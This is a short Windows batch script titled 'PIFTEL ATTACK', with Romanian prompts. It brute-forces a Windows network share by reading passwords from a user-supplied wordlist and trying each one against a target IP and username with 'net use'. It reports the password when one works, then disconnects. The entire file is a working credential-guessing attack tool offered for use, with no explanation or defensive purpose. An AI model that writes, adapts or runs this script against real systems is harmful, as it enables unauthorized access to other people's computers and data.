 @echo off
title PIFTEL ATTACK
color A
echo.
set /p ip="adresa de ip:"
set /p user="nume:"
set /p wordlist="lista de parole:"

for /f %%a in (%wordlist%) do (
 set pass=%%a
 call :attempt
)

echo Password not Found :(
pause
exit
:succes
echo Password Found!: %pass%
net use  \\%ip% /d /y  >nul 2>&1
pause
exit
:attempt
net use \\%ip% /user:%user% %pass% >nul 2>&1
echo atempt: %pass%
if %errorlevel% EQU 0 goto succes